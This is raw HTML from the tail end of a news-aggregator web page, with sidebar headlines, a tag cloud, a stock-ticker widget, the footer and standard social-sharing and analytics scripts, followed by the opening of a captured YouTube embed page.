			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,464 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.0243902439024pt;" aria-label="CNBCAfrica (1,900 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.6829268292683pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.524390243902pt;" aria-label="Curiosity (4,875 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,829 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.524390243902pt;" aria-label="documentary (4,890 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.365853658537pt;" aria-label="DW News (13,848 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="01a6b4183a6b45c86399d9d4-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="01a6b4183a6b45c86399d9d4-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/02\/ucc-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a5%87-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4\/":485339,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="01a6b4183a6b45c86399d9d4-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="01a6b4183a6b45c86399d9d4-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="01a6b4183a6b45c86399d9d4-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="01a6b4183a6b45c86399d9d4-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="01a6b4183a6b45c86399d9d4-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"485339","data_nonce":"90ec5df150"};
/* ]]> */
</script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"485339\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "485339" ]);
/* ]]> */
</script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="01a6b4183a6b45c86399d9d4-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-25 02:56:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/R2wGcvCLrqk?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 46715
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="Wv8PYUrDKtusNbZ2h-eQ6w">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="pVVIMqJVRecvdwUQiujXkQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150